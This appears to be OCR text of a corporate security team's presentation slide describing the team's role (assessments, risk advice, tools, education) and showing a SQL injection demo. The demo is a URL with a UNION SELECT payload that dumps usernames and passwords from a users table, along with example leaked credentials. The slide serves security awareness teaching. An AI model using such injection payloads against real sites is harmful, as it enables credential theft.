 WHAT WE DO (2)
Help developers build better products
Blind SQLi - Demo
Neuer Tab
http://mysite.com/search.php?search=futurama “union all select
1,group_concat(user,password) from users
Your search for „futurama “ ORDER ASC “ returned:
Admin,P455w0rD!
User1,my_little_secret
...
SQL QUERY:
SELECT * from series WHERE series = „<searchstring>” union all select
1, group_concat(user,password) from users
your search returned 1994 results
“We Scare Because We Care”
Perform technical security assessments
Explain risk and provide recommendations
Provide tools to help find security issues early
Educate our community
21-Sep-21 ▪ Title of presentation (Insert / Header & Footer / Apply to All)
© GfK 22